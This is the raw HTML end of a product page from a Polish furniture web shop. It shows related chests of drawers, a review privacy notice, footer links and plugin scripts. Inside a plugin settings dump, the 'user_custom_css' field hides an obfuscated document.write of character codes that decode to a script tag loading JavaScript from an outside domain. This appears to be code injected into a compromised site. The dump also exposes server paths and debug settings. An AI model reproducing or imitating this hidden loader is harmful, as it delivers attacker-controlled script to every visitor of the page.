            <p>Administratorem Twoich danych osobowych jest właściciel serwisu meblearkadius.pl. We wszelkich sprawach związanych z przetwarzaniem Twoich danych osobowych możesz się kontaktować z powołanym przez właściciela meblearkadius.pl Inspektorem Ochrony Danych pod następującym adresem: zamowieniaarkadius@gmailcom. Twoje daje są przetwarzane w celu weryfikowania treści ocen pod kątem zgodności z obowiązującymi zasadami oraz ich publikowania (art. 6 ust. 1 lit b i f RODO, gdzie uzasadnionym interesem jest informowanie klientów o opiniach innych klientów dotyczących produktów, eliminowanie recenzji, które są obelżywe lub naruszają warunki recenzji produktów). Po przesłaniu oceny produktu wpisana opinia wraz z oceną (gwiazdki) i podanymi danymi będą przechowywane do odwołania. Przysługuje Ci prawo do dostępu do swoich danych osobowych, ich sprostowania, usunięcia lub ograniczenia przetwarzania, prawo do sprzeciwu wobec dalszego przetwarzania, prawo do przenoszenia danych osobowych oraz prawo do wniesienia skargi do organu nadzorczego w zakresie ochrony danych osobowych. Zamieszczanie opinii i podanie w formularzu przez Ciebie danych osobowych jest dobrowolne.</p>
        </div>
			</div>
		</div>

	
	
</div>

			</div>
			</div>

	<section class="related products">
		<h2>Podobne produkty</h2>

									

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-niemiecka-z-duzymi-szufladami-z-podswietleniem-led-willkommen/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Komoda niemiecka z dużymi szufladami i podświetleniem LED" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/04/komoda-niemiecka-z-duzymi-szufladami-willkommen-meblearkadius_pl-6-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/04/komoda-niemiecka-z-duzymi-szufladami-willkommen-meblearkadius_pl-6-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Komoda niemiecka z dużymi szufladami z podświetleniem led 138cm WILLKOMMEN 5" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/04/komoda-niemiecka-z-duzymi-szufladami-willkommen-meblearkadius_pl-6-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/04/komoda-niemiecka-z-duzymi-szufladami-willkommen-meblearkadius_pl-6-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Komoda niemiecka z dużymi szufladami i podświetleniem LED" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/04/komoda-niemiecka-z-duzymi-szufladami-willkommen-meblearkadius_pl-6-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/04/komoda-niemiecka-z-duzymi-szufladami-willkommen-meblearkadius_pl-6-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda niemiecka z dużymi szufladami z podświetleniem led 138cm WILLKOMMEN 5"></noscript><h2 class="woocommerce-loop-product__title">Komoda niemiecka z dużymi szufladami z podświetleniem led 138cm WILLKOMMEN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1599&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-kaszmirowa-caffe/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża komoda kaszmirowa na wysokich czarnych nogach" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/duza-komoda-kaszmirowa-caffe-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/duza-komoda-kaszmirowa-caffe-meblearkadius_pl-1-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Komoda kaszmirowa 168cm CAFFE 6" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/duza-komoda-kaszmirowa-caffe-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/03/duza-komoda-kaszmirowa-caffe-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża komoda kaszmirowa na wysokich czarnych nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/duza-komoda-kaszmirowa-caffe-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/duza-komoda-kaszmirowa-caffe-meblearkadius_pl-1-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda kaszmirowa 168cm CAFFE 6"></noscript><h2 class="woocommerce-loop-product__title">Komoda kaszmirowa 168cm CAFFE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-103cm-caffe/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Biała wysoka komoda frzowana na wysokich nogach" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-wysoka-komoda-frezowana-caffe-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/biala-wysoka-komoda-frezowana-caffe-meblearkadius_pl-2-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Komoda 103cm CAFFE 7" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-wysoka-komoda-frezowana-caffe-meblearkadius_pl-2-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-wysoka-komoda-frezowana-caffe-meblearkadius_pl-2-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Biała wysoka komoda frzowana na wysokich nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-wysoka-komoda-frezowana-caffe-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/biala-wysoka-komoda-frezowana-caffe-meblearkadius_pl-2-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda 103cm CAFFE 7"></noscript><h2 class="woocommerce-loop-product__title">Komoda 103cm CAFFE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/wysoka-komoda-kaszmirowa-frezowana-103cm-caffe/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wysoka komoda kaszmirowa na nogach" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Wysoka komoda kaszmirowa frezowana 103cm CAFFE 8" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wysoka komoda kaszmirowa na nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Wysoka komoda kaszmirowa frezowana 103cm CAFFE 8"></noscript><h2 class="woocommerce-loop-product__title">Wysoka komoda kaszmirowa frezowana 103cm CAFFE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/mala-komoda-kaszmir-na-okraglych-nogach-silvia/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała komoda kaszmirowa na okrągłych nogach" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/08/mala-komoda-kaszmir-na-okraglych-nogach-silvia-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/08/mala-komoda-kaszmir-na-okraglych-nogach-silvia-meblearkadius_pl-1-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Mała komoda kaszmir na okrągłych nogach 108 cm SILVIA 9" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/08/mala-komoda-kaszmir-na-okraglych-nogach-silvia-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/08/mala-komoda-kaszmir-na-okraglych-nogach-silvia-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała komoda kaszmirowa na okrągłych nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/08/mala-komoda-kaszmir-na-okraglych-nogach-silvia-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/08/mala-komoda-kaszmir-na-okraglych-nogach-silvia-meblearkadius_pl-1-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Mała komoda kaszmir na okrągłych nogach 108 cm SILVIA 9"></noscript><h2 class="woocommerce-loop-product__title">Mała komoda kaszmir na okrągłych nogach 108 cm SILVIA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-primavera-160/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża skandynawska komoda 160cm" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Komoda PRIMAVERA 160cm 10" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża skandynawska komoda 160cm" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda PRIMAVERA 160cm 10"></noscript><h2 class="woocommerce-loop-product__title">Komoda PRIMAVERA 160cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>					</ul>
	</section>

				
			
		</div>
    	<div class="col-12">
	      				<div id="mojWidget" class="widgetItem"></div>
			<ul class="miasta">
				<li><a href="https://meblearkadius.pl/narozniki-warszawa/">Warszawa</a>
<li><a href="https://meblearkadius.pl/narozniki-krakow/">Kraków</a>
<li><a href="https://meblearkadius.pl/narozniki-poznan/">Poznań</a>
<li><a href="https://meblearkadius.pl/narozniki-wroclaw/">Wrocław</a>
<li><a href="https://meblearkadius.pl/narozniki-bydgoszcz/">Bydgoszcz</a>
<li><a href="https://meblearkadius.pl/narozniki-lublin/">Lublin</a>
<li><a href="https://meblearkadius.pl/narozniki-szczecin/">Szczecin</a>
<li><a href="https://meblearkadius.pl/narozniki-lodz/">Łódź</a>
<li><a href="https://meblearkadius.pl/narozniki-rzeszow/">Rzeszów</a>
<li><a href="https://meblearkadius.pl/narozniki-bialystok/">Białystok</a>
<li><a href="https://meblearkadius.pl/narozniki-kielce/">Kielce</a>
<li><a href="https://meblearkadius.pl/narozniki-zielona-gora/">Zielona Góra</a>
<li><a href="https://meblearkadius.pl/narozniki-opole/">Opole</a>
<li><a href="https://meblearkadius.pl/narozniki-torun/">Toruń</a>
<li><a href="https://meblearkadius.pl/narozniki-olsztyn/">Olsztyn</a>
<li><a href="https://meblearkadius.pl/narozniki-gdansk/">Gdańsk</a>
<li><a href="https://meblearkadius.pl/narozniki-katowice/">Katowice</a>
			</ul>
     	</div>
	</div>
</div>

						</main></div>			</div>
  		</div>	



</div>

<footer data-wpr-lazyrender="1" id="footer">
    <div  class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius">
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div  class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <script type="text/javascript">
           
      jQuery(document).ready(function($){   
           
         $('form.cart').on( 'click', 'button.plus, button.minus', function() {
  
            // Get current quantity values
            var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
            var val   = parseFloat(qty.val());
            var max = parseFloat(qty.attr( 'max' ));
            var min = parseFloat(qty.attr( 'min' ));
            var step = parseFloat(qty.attr( 'step' ));
  
            // Change the value if plus or minus
            if ( $( this ).is( '.plus' ) ) {
               if ( max && ( max <= val ) ) {
                  qty.val( max );
               } else {
                  qty.val( val + step );
               }
            } else {
               if ( min && ( min >= val ) ) {
                  qty.val( min );
               } else if ( val > 1 ) {
                  qty.val( val - step );
               }
            }
              
         });
           
      });
           
      </script>
                   <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}]},"real_memory_usage":2097152,"script_memory_usage":76131656,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
